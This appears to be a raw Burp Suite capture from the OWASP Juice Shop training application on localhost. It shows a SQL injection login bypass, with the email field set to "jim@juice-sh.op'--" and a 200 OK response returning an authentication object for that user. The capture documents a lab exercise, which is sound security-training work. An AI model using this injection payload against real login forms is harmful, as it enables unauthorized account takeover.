 Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: 127.0.0.1:3000
3 Content-Length: 50
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Not A(Brand";v="99", "Chromium";v="154"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/154.0.0.0 Safari/537.36
11 Origin: http://127.0.0.1:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; cookieconsent_status=dismiss; welcomebanner_status=dismiss;
continueCode=d1xuXtwcNTvUnc7C2igSpu44hnqcZwTwPhW8tX4T2RHYxc9gcyeilDhOrhgD
18 Connection: keep-alive
19
20 {
"email":"jim@juice-sh.op'--",
"password":"ab1234"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 777
9 ETag: W/"309-pvex+GhaBDZvqQXXGSlXAudsYhE"
10 Vary: Accept-Encoding
11 Date: Sat, 21 Nov 2026 16:17:26 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"authentication":{
"token":
"bid":2,
"umail":"jim@juice-sh.op"
}
}